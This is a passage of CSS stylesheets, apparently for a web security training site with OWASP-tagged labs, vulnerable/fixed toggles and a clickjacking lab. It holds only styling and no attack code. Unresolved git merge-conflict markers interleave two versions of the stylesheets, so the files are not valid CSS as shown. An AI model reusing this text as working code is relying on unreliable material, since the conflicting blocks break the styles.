  background: linear-gradient(135deg, rgba(63, 208, 224, 0.15) 0%, rgba(139, 127, 236, 0.2) 100%);
  border: 1px solid rgba(255, 255, 255, 0.15);
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 8px 20px rgba(0, 0, 0, 0.4), 0 0 15px rgba(63, 208, 224, 0.15);
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 22px;
  transition: var(--transition);
}

.chamfer-card:hover .icon-tile-3d {
  transform: scale(1.08) rotate(-2deg);
  box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.5), 0 10px 25px rgba(74, 255, 192, 0.25);
}

.card-title-cyber {
  font-size: 1.35rem;
  color: var(--text-heading);
  margin-bottom: 12px;
  font-weight: 700;
}

.card-desc-cyber {
  color: var(--text-body);
  font-size: 0.94rem;
  line-height: 1.65;
  margin-bottom: 20px;
  flex: 1;
}

.card-action-link {
  font-family: var(--font-heading);
  font-weight: 600;
  font-size: 0.88rem;
  color: var(--accent-mint);
  display: inline-flex;
  align-items: center;
  gap: 6px;
  margin-top: auto;
}

.card-action-link:hover {
  gap: 10px;
}

/* ==========================================================================
   GOVERNANCE / DEFENSE CORE SECTION (3-COLUMN GRID)
   ========================================================================== */
.section-governance-header {
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: center;
  gap: 40px;
  margin-bottom: 48px;
}

.section-governance-header h2 {
  font-size: 2.15rem;
  line-height: 1.25;
}

.section-governance-header p {
  color: var(--text-body);
  font-size: 1rem;
  line-height: 1.65;
}

.grid-3col {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
}

/* ==========================================================================
   SECONDARY ASYMMETRIC GRID (CYBER LETTERS / BULLETINS)
   ========================================================================== */
.asymmetric-grid {
  display: flex;
  flex-direction: column;
  gap: 24px;
}

.asymmetric-row-1 {
  display: grid;
  grid-template-columns: 1.4fr 0.9fr;
  gap: 24px;
}

.asymmetric-row-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 24px;
}

.centered-cta-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  height: 100%;
}

/* ==========================================================================
   TRUSTED BY SECTION (OFFSET MOSAIC GRID)
   ========================================================================== */
.trusted-grid {
  display: grid;
  grid-template-columns: 1fr 1.1fr;
  align-items: center;
  gap: 50px;
}

.trusted-content h2 {
  font-size: 2.4rem;
  margin-bottom: 16px;
}

.trusted-content p {
  color: var(--text-body);
  font-size: 1.05rem;
  line-height: 1.65;
  margin-bottom: 28px;
  max-width: 440px;
}

.mosaic-container {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  gap: 12px;
}

.mosaic-tile {
  aspect-ratio: 1;
  background: rgba(15, 26, 23, 0.7);
  border: 1px solid var(--border-hairline);
  border-radius: var(--radius-sm);
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition);
  color: #7A8682;
}

.mosaic-tile:hover {
  background: rgba(74, 255, 192, 0.08);
  border-color: var(--accent-mint);
  color: var(--accent-mint);
  box-shadow: 0 0 16px var(--accent-mint-glow);
  transform: translateY(-2px);
}

.mosaic-row-offset {
  margin-left: 24px;
}

/* ==========================================================================
   BACKERS SECTION (6x3 STRICT GRID)
   ========================================================================== */
.backers-divider {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 32px 0 48px;
  position: relative;
}

.backers-divider::before, .backers-divider::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border-subtle);
}

.backers-divider-mark {
  width: 10px;
  height: 10px;
  background: var(--accent-mint);
  transform: rotate(45deg);
  margin: 0 16px;
  box-shadow: 0 0 10px var(--accent-mint);
}

.backers-grid {
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  gap: 14px;
}

.backer-box {
  background: #0D1614;
  border: 1px solid var(--border-hairline);
  border-radius: var(--radius-sm);
  height: 64px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px 16px;
  font-family: var(--font-heading);
  font-size: 0.82rem;
  font-weight: 600;
  color: #8C9792;
  transition: var(--transition);
  text-align: center;
}

.backer-box:hover {
  border-color: rgba(74, 255, 192, 0.3);
  color: var(--text-heading);
  background: #111D1A;
  box-shadow: 0 0 14px rgba(74, 255, 192, 0.1);
}

/* ==========================================================================
   CONTACT SECTION
   ========================================================================== */
.contact-section {
  text-align: center;
  padding: 110px 0;
  background: radial-gradient(ellipse at bottom, rgba(74, 255, 192, 0.08) 0%, transparent 70%);
}

.contact-section h2 {
  font-size: 2.2rem;
  margin-bottom: 12px;
}

.contact-section p {
  color: var(--text-body);
  font-size: 1rem;
  max-width: 500px;
  margin: 0 auto 32px;
}

/* ==========================================================================
   FOOTER (5-COLUMN WEB3 LAYOUT)
   ========================================================================== */
.footer-cyber {
  background: #080D0B;
  border-top: 1px solid var(--border-hairline);
  padding: 70px 0 30px;
  font-size: 0.88rem;
}

.footer-top-row {
  display: grid;
  grid-template-columns: 1.4fr 1fr 1fr 1fr 1.4fr;
  gap: 40px;
  margin-bottom: 48px;
}

.footer-brand p {
  color: var(--text-dim);
  font-size: 0.85rem;
  margin-top: 14px;
  line-height: 1.6;
  max-width: 260px;
}

.footer-col-title {
  font-family: var(--font-heading);
  color: var(--text-heading);
  font-size: 0.9rem;
  font-weight: 700;
  margin-bottom: 18px;
  letter-spacing: 0.02em;
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.footer-links a {
  color: var(--text-body);
  font-size: 0.85rem;
  transition: var(--transition);
}

.footer-links a:hover {
  color: var(--accent-mint);
  padding-left: 4px;
}

.newsletter-input-group {
  display: flex;
  background: var(--bg-input);
  border: 1px solid var(--border-hairline);
  border-radius: var(--radius-sm);
  padding: 4px;
  margin-top: 8px;
  transition: var(--transition);
}

.newsletter-input-group:focus-within {
  border-color: var(--accent-mint);
  box-shadow: 0 0 14px var(--accent-mint-dim);
}

.newsletter-input {
  background: transparent;
  border: none;
  color: var(--text-heading);
  font-family: var(--font-body);
  font-size: 0.85rem;
  padding: 8px 12px;
  flex: 1;
  outline: none;
}

.newsletter-input::placeholder {
  color: var(--text-dim);
}

.btn-newsletter {
  background: var(--accent-mint);
  color: var(--text-dark-btn);
  border: none;
  border-radius: 4px;
  padding: 8px 14px;
  font-family: var(--font-heading);
  font-weight: 700;
  font-size: 0.8rem;
  cursor: pointer;
  transition: var(--transition);
}

.btn-newsletter:hover {
  background: var(--accent-mint-hover);
}

.footer-bottom-bar {
  border-top: 1px solid var(--border-subtle);
  padding-top: 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 16px;
}

.footer-copyright {
  color: var(--text-dim);
  font-size: 0.8rem;
}

/* ==========================================================================
   LAB PAGES: HUD INTERACTIVE STYLING
   ========================================================================== */
.lab-main-wrapper {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 40px 40px 80px;
  width: 100%;
  flex: 1;
}

.lab-hero {
  margin-bottom: 36px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border-hairline);
}

.lab-meta-tags {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 10px;
  margin-bottom: 14px;
}

.tag-badge {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  text-transform: uppercase;
  font-weight: 600;
  padding: 3px 9px;
  border-radius: var(--radius-sm);
  letter-spacing: 0.05em;
}

.tag-owasp {
  background: rgba(245, 158, 11, 0.12);
  color: #fbbf24;
  border: 1px solid rgba(245, 158, 11, 0.3);
}

.tag-cwe {
  background: rgba(139, 127, 236, 0.15);
  color: #a78bfa;
  border: 1px solid rgba(139, 127, 236, 0.3);
}

.tag-lab {
  background: var(--accent-mint-dim);
  color: var(--accent-mint);
  border: 1px solid var(--accent-mint-border);
}

.lab-title {
  font-size: 2.35rem;
  font-weight: 800;
  margin-bottom: 8px;
}

.lab-subtitle {
  color: var(--text-body);
  font-size: 1.05rem;
  max-width: 820px;
}

/* Master Vulnerable/Fixed Toggle Switch */
.toggle-wrapper {
  background: var(--bg-card);
  border: 1px solid var(--border-hairline);
  clip-path: polygon(18px 0, 100% 0, 100% 100%, 0 100%, 0 18px);
  padding: 20px 28px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
  margin-bottom: 36px;
  box-shadow: 0 6px 24px rgba(0, 0, 0, 0.4);
  transition: var(--transition);
}

.toggle-wrapper.mode-vulnerable {
  border-color: var(--vuln-border);
  box-shadow: 0 0 24px var(--vuln-glow);
}

.toggle-wrapper.mode-fixed {
  border-color: var(--fixed-border);
  box-shadow: 0 0 24px var(--fixed-glow);
}

.toggle-info h3 {
  font-size: 1.15rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 8px;
}

.toggle-info p {
  font-size: 0.88rem;
  color: var(--text-body);
  margin-top: 4px;
}

.toggle-btn-group {
  display: inline-flex;
  background: var(--bg-primary);
  border: 1px solid var(--border-hairline);
  border-radius: 999px;
  padding: 4px;
}

.toggle-pill {
  cursor: pointer;
  border: none;
  background: transparent;
  color: var(--text-dim);
  font-family: var(--font-heading);
  font-weight: 700;
  font-size: 0.85rem;
  padding: 8px 20px;
  border-radius: 999px;
  transition: var(--transition);
}

.toggle-pill.active.pill-vuln {
  background: var(--vuln-color);
  color: #fff;
  box-shadow: 0 0 16px var(--vuln-glow);
}

.toggle-pill.active.pill-fixed {
  background: var(--accent-mint);
  color: var(--text-dark-btn);
  box-shadow: 0 0 16px var(--accent-mint-glow);
}

/* Lab Split Grid */
.lab-grid-split {
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: start;
  gap: 28px;
}

.section-card-hud {
  margin-bottom: 24px;
}

.section-header-hud {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 14px;
  padding-bottom: 10px;
  border-bottom: 1px solid var(--border-subtle);
}

.section-badge-hud {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--accent-mint);
  font-weight: 700;
  background: var(--accent-mint-dim);
  padding: 2px 8px;
  border-radius: 4px;
  letter-spacing: 0.05em;
}

.section-title-hud {
  font-size: 1.18rem;
  color: var(--text-heading);
  font-weight: 700;
}

.section-content {
  color: var(--text-body);
  font-size: 0.95rem;
  line-height: 1.7;
}

.section-content p + p {
  margin-top: 10px;
}

.section-content strong {
  color: var(--text-heading);
}

/* Code Viewer */
.code-container {
  background: #080E0C;
  border: 1px solid var(--border-hairline);
  border-radius: var(--radius-sm);
  overflow: hidden;
  margin-top: 14px;
}

.code-header {
  background: rgba(255, 255, 255, 0.02);
  padding: 8px 14px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid var(--border-subtle);
  font-family: var(--font-mono);
  font-size: 0.74rem;
  color: var(--text-dim);
}

.code-badge-vuln {
  color: var(--vuln-color);
  background: var(--vuln-bg);
  padding: 2px 7px;
  border-radius: 3px;
  font-weight: 600;
}

.code-badge-fixed {
  color: var(--accent-mint);
  background: var(--accent-mint-dim);
  padding: 2px 7px;
  border-radius: 3px;
  font-weight: 600;
}

.code-pre {
  font-family: var(--font-mono);
  font-size: 0.84rem;
  line-height: 1.55;
  padding: 10px 0;
  overflow-x: auto;
}

.code-line {
  display: block;
  padding: 2px 14px;
  transition: background 0.15s ease;
}

.code-line .line-num {
  display: inline-block;
  width: 2rem;
  color: var(--text-dim);
  user-select: none;
}

.code-line.line-vuln {
  background: rgba(239, 68, 68, 0.15);
  border-left: 3px solid var(--vuln-color);
}

.code-line.line-fixed {
  background: rgba(74, 255, 192, 0.12);
  border-left: 3px solid var(--accent-mint);
}

.code-explanation {
  margin-top: 10px;
  padding: 10px 14px;
  background: rgba(255, 255, 255, 0.02);
  border-left: 3px solid var(--accent-mint);
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  font-size: 0.86rem;
  color: var(--text-body);
}

/* Payloads */
.payload-controls {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin: 16px 0;
}

.btn-payload {
  background: #0B1412;
  border: 1px solid var(--border-hairline);
  color: var(--text-heading);
  padding: 10px 14px;
  border-radius: var(--radius-sm);
  font-family: var(--font-mono);
  font-size: 0.82rem;
  cursor: pointer;
  transition: var(--transition);
  text-align: left;
}

.btn-payload:hover {
  background: #121F1B;
  border-color: var(--accent-mint);
  transform: translateX(3px);
  box-shadow: 0 0 14px rgba(74, 255, 192, 0.15);
}

/* Simulation Stages */
.sim-stage {
  background: #09100E;
  border: 1px dashed var(--border-hairline);
  border-radius: var(--radius-sm);
  min-height: 200px;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: hidden;
  transition: var(--transition);
}

.sim-stage.state-vuln-triggered {
  border-color: var(--vuln-color);
  background: radial-gradient(circle at center, rgba(239, 68, 68, 0.14) 0%, #09100E 80%);
}

.sim-stage.state-fixed-blocked {
  border-color: var(--accent-mint);
  background: radial-gradient(circle at center, rgba(74, 255, 192, 0.14) 0%, #09100E 80%);
}

/* Status Banners */
.status-banner {
  margin-top: 14px;
  padding: 12px 16px;
  border-radius: var(--radius-sm);
  font-size: 0.88rem;
  font-weight: 500;
  display: none;
  align-items: center;
  gap: 12px;
}

.status-banner.banner-vuln {
  display: flex;
  background: var(--vuln-bg);
  border: 1px solid var(--vuln-border);
  color: #fca5a5;
}

.status-banner.banner-fixed {
  display: flex;
  background: var(--fixed-bg);
  border: 1px solid var(--fixed-border);
  color: #6ee7b7;
}

/* Terminal Console */
.console-log {
  background: #060B09;
  border: 1px solid var(--border-hairline);
  border-radius: var(--radius-sm);
  padding: 12px 14px;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  max-height: 140px;
  overflow-y: auto;
  margin-top: 14px;
}

.log-entry {
  display: flex;
  gap: 8px;
  margin-bottom: 4px;
}

.log-time {
  color: var(--text-dim);
}

.log-msg-vuln {
  color: #f87171;
}

.log-msg-fixed {
  color: var(--accent-mint);
}

.log-msg-info {
  color: var(--accent-cyan);
}

.word-counter-badge {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--accent-mint);
  border: 1px solid var(--accent-mint-border);
  padding: 3px 8px;
  border-radius: 999px;
  background: var(--accent-mint-dim);
}

/* Responsive */
@media (max-width: 992px) {
  .hero-cyber-grid, .trusted-grid, .section-governance-header, .lab-grid-split {
    grid-template-columns: 1fr;
  }
  .grid-2x2, .grid-3col, .asymmetric-row-1, .asymmetric-row-2 {
    grid-template-columns: 1fr;
  }
  .mosaic-container, .backers-grid {
    grid-template-columns: repeat(3, 1fr);
  }
  .footer-top-row {
    grid-template-columns: 1fr 1fr;
  }
  .nav-links {
    display: none;
  }
  .header-nav {
    padding: 0 20px;
  }
  .container-cyber, .lab-main-wrapper {
    padding: 0 20px;
  }
  .hero-cyber h1 {
    font-size: 2.4rem;
  }
}
=======
  justify-content: center;
}

.nav__logo {
  display: none;
}

.nav__logo-icon {
  display: none;
}

.nav__links {
  display: flex;
  align-items: center;
  gap: 8px;
  list-style: none;
}

.nav__links a {
  padding: 8px 16px;
  border-radius: var(--radius-xs);
  color: var(--text-muted);
  font-size: 0.9rem;
  font-weight: 500;
  transition: all var(--transition);
}

.nav__links a:hover,
.nav__links a.active {
  color: var(--cyan);
  background: rgba(0, 240, 255, 0.08);
}

.nav__hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
  padding: 8px;
  background: none;
  border: none;
}

.nav__hamburger span {
  width: 24px;
  height: 2px;
  background: var(--text);
  border-radius: 2px;
  transition: all var(--transition);
}

/* ---------- Main Content ---------- */
main {
  position: relative;
  z-index: 1;
  padding-top: var(--nav-height);
}

.container {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 24px;
}

.section {
  padding: 80px 0;
}

/* ---------- Cards ---------- */
.card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 28px;
  transition: all var(--transition);
}

.card:hover {
  border-color: var(--cyan-dim);
  box-shadow: var(--glow-cyan);
  background: var(--bg-card-hover);
  transform: translateY(-2px);
}

/* ---------- Buttons ---------- */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 22px;
  border-radius: var(--radius-sm);
  font-family: 'Inter', sans-serif;
  font-size: 0.9rem;
  font-weight: 600;
  border: none;
  cursor: pointer;
  transition: all var(--transition);
  white-space: nowrap;
}

.btn--primary {
  background: var(--grad-cyan);
  color: #060b18;
}
.btn--primary:hover {
  box-shadow: var(--glow-cyan);
  transform: translateY(-1px);
}

.btn--secondary {
  background: transparent;
  color: var(--cyan);
  border: 1px solid var(--cyan-dim);
}
.btn--secondary:hover {
  background: rgba(0, 240, 255, 0.1);
  border-color: var(--cyan);
}

.btn--danger {
  background: var(--grad-danger);
  color: #fff;
}
.btn--danger:hover {
  box-shadow: var(--glow-red);
  transform: translateY(-1px);
}

.btn--ghost {
  background: rgba(255,255,255,0.05);
  color: var(--text);
  border: 1px solid var(--border);
}
.btn--ghost:hover {
  background: rgba(255,255,255,0.1);
  border-color: var(--text-muted);
}

.btn--sm {
  padding: 7px 14px;
  font-size: 0.82rem;
}

/* ---------- Code Blocks ---------- */
.code-block {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  overflow-x: auto;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  line-height: 1.7;
}

.code-block__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 16px;
  border-bottom: 1px solid var(--border);
  background: rgba(255,255,255,0.02);
}

.code-block__title {
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.code-block__dot {
  display: flex;
  gap: 6px;
}

.code-block__dot span {
  width: 10px;
  height: 10px;
  border-radius: 50%;
}
.code-block__dot span:nth-child(1) { background: #ff5f57; }
.code-block__dot span:nth-child(2) { background: #febc2e; }
.code-block__dot span:nth-child(3) { background: #28c840; }

.code-block pre {
  padding: 16px;
  margin: 0;
  counter-reset: line;
}

.code-block .line {
  display: block;
  padding: 2px 0 2px 44px;
  position: relative;
}

.code-block .line::before {
  counter-increment: line;
  content: counter(line);
  position: absolute;
  left: 0;
  width: 32px;
  text-align: right;
  color: var(--text-dim);
  font-size: 0.78rem;
  user-select: none;
}

.code-block .line--highlight {
  background: rgba(255, 68, 102, 0.12);
  border-left: 3px solid var(--red);
  margin-left: -16px;
  padding-left: 57px;
  border-radius: 2px;
}

.code-block .line--fix {
  background: rgba(0, 255, 136, 0.1);
  border-left: 3px solid var(--green);
  margin-left: -16px;
  padding-left: 57px;
  border-radius: 2px;
}

/* Syntax colors */
.code-block .kw   { color: var(--purple); }
.code-block .fn   { color: #60a5fa; }
.code-block .str  { color: var(--green); }
.code-block .cmt  { color: var(--text-dim); font-style: italic; }
.code-block .num  { color: var(--orange); }
.code-block .op   { color: var(--cyan); }
.code-block .tag  { color: var(--red); }
.code-block .attr { color: var(--orange); }
.code-block .val  { color: var(--green); }

/* ---------- Toggle Switch ---------- */
.toggle {
  display: flex;
  align-items: center;
  gap: 14px;
}

.toggle__label {
  font-size: 0.9rem;
  font-weight: 600;
  transition: color var(--transition);
}

.toggle__label--vuln {
  color: var(--red);
}

.toggle__label--fix {
  color: var(--text-dim);
}

.toggle__switch {
  position: relative;
  width: 56px;
  height: 28px;
  cursor: pointer;
}

.toggle__switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.toggle__slider {
  position: absolute;
  inset: 0;
  background: rgba(255, 68, 102, 0.3);
  border: 1px solid var(--red);
  border-radius: 20px;
  transition: all var(--transition);
}

.toggle__slider::before {
  content: '';
  position: absolute;
  left: 3px;
  top: 3px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: var(--red);
  transition: all var(--transition);
  box-shadow: 0 0 8px rgba(255, 68, 102, 0.4);
}

.toggle__switch input:checked + .toggle__slider {
  background: rgba(0, 255, 136, 0.2);
  border-color: var(--green);
}

.toggle__switch input:checked + .toggle__slider::before {
  transform: translateX(28px);
  background: var(--green);
  box-shadow: 0 0 8px rgba(0, 255, 136, 0.4);
}

/* ---------- Badges ---------- */
.badge {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 4px 10px;
  border-radius: 20px;
  font-size: 0.75rem;
  font-weight: 600;
  letter-spacing: 0.03em;
  text-transform: uppercase;
}

.badge--red {
  background: rgba(255, 68, 102, 0.15);
  color: var(--red);
  border: 1px solid rgba(255, 68, 102, 0.3);
}

.badge--green {
  background: rgba(0, 255, 136, 0.1);
  color: var(--green);
  border: 1px solid rgba(0, 255, 136, 0.3);
}

.badge--cyan {
  background: rgba(0, 240, 255, 0.1);
  color: var(--cyan);
  border: 1px solid rgba(0, 240, 255, 0.3);
}

.badge--orange {
  background: rgba(255,170,0,0.1);
  color: var(--orange);
  border: 1px solid rgba(255,170,0,0.3);
}

/* ---------- Sandbox / Demo Area ---------- */
.sandbox {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  position: relative;
}

.sandbox__header {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: rgba(255,255,255,0.03);
  border-bottom: 1px solid var(--border);
}

.sandbox__url {
  flex: 1;
  background: var(--bg-input);
  border: 1px solid var(--border);
  border-radius: var(--radius-xs);
  padding: 6px 12px;
  color: var(--text-muted);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.sandbox__body {
  padding: 24px;
  min-height: 200px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 16px;
}

/* ---------- Alert / Toast ---------- */
.toast {
  position: fixed;
  bottom: 24px;
  right: 24px;
  padding: 14px 24px;
  border-radius: var(--radius-sm);
  font-size: 0.9rem;
  font-weight: 500;
  z-index: 9999;
  animation: slideUp 0.4s ease, fadeOut 0.4s ease 3.6s forwards;
  max-width: 400px;
}

.toast--danger {
  background: rgba(255, 68, 102, 0.15);
  border: 1px solid var(--red);
  color: var(--red);
}

.toast--success {
  background: rgba(0, 255, 136, 0.12);
  border: 1px solid var(--green);
  color: var(--green);
}

.toast--info {
  background: rgba(0, 240, 255, 0.12);
  border: 1px solid var(--cyan);
  color: var(--cyan);
}

@keyframes slideUp {
  from { transform: translateY(20px); opacity: 0; }
  to   { transform: translateY(0); opacity: 1; }
}
@keyframes fadeOut {
  to { opacity: 0; transform: translateY(-10px); pointer-events: none; }
}

/* ---------- Lab Page Layout ---------- */
.lab-header {
  padding: 48px 0 32px;
  border-bottom: 1px solid var(--border);
}

.lab-header__meta {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.lab-header__icon {
  width: 56px;
  height: 56px;
  border-radius: var(--radius);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.6rem;
  flex-shrink: 0;
}

.lab-section {
  padding: 40px 0;
  border-bottom: 1px solid rgba(26, 39, 64, 0.5);
}

.lab-section:last-child {
  border-bottom: none;
}

.lab-section__title {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 20px;
  font-size: 1.1rem;
}

.lab-section__title .icon {
  font-size: 1.2rem;
}

.lab-section__number {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: rgba(0, 240, 255, 0.1);
  border: 1px solid var(--cyan-dim);
  color: var(--cyan);
  font-size: 0.8rem;
  font-weight: 700;
  flex-shrink: 0;
}

/* ---------- Payload Buttons ---------- */
.payload-group {
  display: flex;
  flex-wrap: nowrap;
  gap: 10px;
  margin-top: 16px;
  overflow-x: auto;
}

.payload-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 10px 18px;
  background: rgba(0, 240, 255, 0.08);
  border: 1px solid var(--cyan-dim);
  border-radius: var(--radius-sm);
  color: var(--cyan);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  cursor: pointer;
  transition: all var(--transition);
}

.payload-btn:hover {
  background: rgba(0, 240, 255, 0.15);
  border-color: var(--cyan);
  box-shadow: var(--glow-cyan);
  transform: translateY(-1px);
}

.payload-btn::before {
  content: '▶';
  font-size: 0.7rem;
}

/* ---------- Result Display ---------- */
.result-box {
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 16px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  min-height: 60px;
  margin-top: 12px;
  transition: all var(--transition);
  color: var(--text-muted);
  word-break: break-word;
}

.result-box--danger {
  border-color: rgba(255, 68, 102, 0.4);
  background: rgba(255, 68, 102, 0.06);
}

.result-box--success {
  border-color: rgba(0, 255, 136, 0.4);
  background: rgba(0, 255, 136, 0.06);
}

/* ---------- Sources ---------- */
.sources-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.sources-list li {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  font-size: 0.88rem;
  color: var(--text-muted);
}

.sources-list li::before {
  content: '📎';
  flex-shrink: 0;
}

/* ---------- Footer ---------- */
.footer {
  border-top: 1px solid var(--border);
  padding: 40px 0;
  text-align: center;
  color: var(--text-dim);
  font-size: 0.85rem;
}

.footer .container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 12px;
}

.footer p {
  margin: 0 auto;
  text-align: center;
  max-width: 100%;
}

.footer__links {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
  list-style: none;
}

.footer__links a {
  color: var(--text-muted);
  font-size: 0.85rem;
  transition: color var(--transition);
}

.footer__links a:hover {
  color: var(--cyan);
}

.footer a {
  color: var(--text-muted);
}

/* ---------- Grid Utilities ---------- */
.grid-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
}

/* ---------- Animations ---------- */
@keyframes pulseGlow {
  0%, 100% { box-shadow: 0 0 10px rgba(0, 240, 255, 0.1); }
  50%      { box-shadow: 0 0 25px rgba(0, 240, 255, 0.25); }
}

@keyframes shimmer {
  0%   { background-position: -200% center; }
  100% { background-position: 200% center; }
}

.animate-in {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}

.animate-in.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ---------- Responsive ---------- */
@media (max-width: 900px) {
  .grid-3 {
    grid-template-columns: 1fr;
  }
  .grid-2 {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 768px) {
  :root {
    --nav-height: 60px;
  }

  .nav__inner {
    justify-content: flex-end;
    position: relative;
  }

  .nav__links {
    display: none;
    position: absolute;
    top: var(--nav-height);
    left: -24px;
    right: -24px;
    flex-direction: column;
    background: rgba(6, 11, 24, 0.95);
    backdrop-filter: blur(24px);
    -webkit-backdrop-filter: blur(24px);
    border-bottom: 1px solid var(--border);
    padding: 16px 24px;
    gap: 4px;
    z-index: 999;
  }

  .nav__links.open {
    display: flex;
  }

  .nav__hamburger {
    display: flex;
  }

  .section {
    padding: 48px 0;
  }

  .lab-section {
    padding: 28px 0;
  }

  .card {
    padding: 20px;
  }

  .code-block {
    font-size: 0.78rem;
  }

  .payload-group {
    flex-wrap: wrap;
  }
}

@media (max-width: 480px) {
  body {
    font-size: 15px;
  }

  .container {
    padding: 0 16px;
  }

  .lab-header {
    padding: 32px 0 24px;
  }

  .toggle {
    flex-wrap: wrap;
    gap: 10px;
  }
}

/* ---------- Scrollbar ---------- */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  background: var(--bg-body);
}
::-webkit-scrollbar-thumb {
  background: var(--border);
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: var(--text-dim);
}

/* ---------- Selection ---------- */
::selection {
  background: rgba(0, 240, 255, 0.25);
  color: #fff;
}
>>>>>>> 3861762 (ahmad commit)
</file>
<file: assets/css/lab1.css>
<<<<<<< HEAD
/* ==========================================================================
   Lab 1: Clickjacking (UI Redressing) - CyberConnect HUD Styles
   ========================================================================== */

.decoy-container {
  position: relative;
  width: 100%;
  max-width: 480px;
  height: 230px;
  margin: 1rem auto;
  border: 1px solid var(--border-hairline);
  clip-path: polygon(18px 0, 100% 0, 100% 100%, 0 100%, 0 18px);
  background: #0B1311;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  box-shadow: inset 0 2px 12px rgba(0, 0, 0, 0.6);
  overflow: hidden;
}

.decoy-layer {
  position: absolute;
  inset: 0;
=======
/* ============================================================
   Lab 1 — Clickjacking  — Lab-specific styles
   ============================================================ */

/* Clickjacking demo area */
.cj-demo {
  position: relative;
  width: 100%;
  max-width: 480px;
  margin: 0 auto;
  border-radius: var(--radius);
  overflow: hidden;
}

/* The "real" target page */
.cj-target {
  background: #111827;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 32px;
  text-align: center;
  position: relative;
  z-index: 1;
  transition: all 0.4s ease;
}

.cj-target h4 {
  margin-bottom: 8px;
  font-size: 1rem;
}

.cj-target p {
  font-size: 0.85rem;
  margin: 0 auto 20px;
}

.cj-target .cj-action-btn {
  padding: 12px 28px;
  background: var(--grad-danger);
  color: #fff;
  border: none;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-size: 0.95rem;
  cursor: pointer;
  transition: all var(--transition);
  font-family: 'Inter', sans-serif;
}

.cj-target .cj-action-btn:hover {
  box-shadow: var(--glow-red);
}

/* The "bait" overlay */
.cj-overlay {
  position: absolute;
  inset: 0;
  z-index: 10;
>>>>>>> 3861762 (ahmad commit)
  display: flex;
  flex-direction: column;
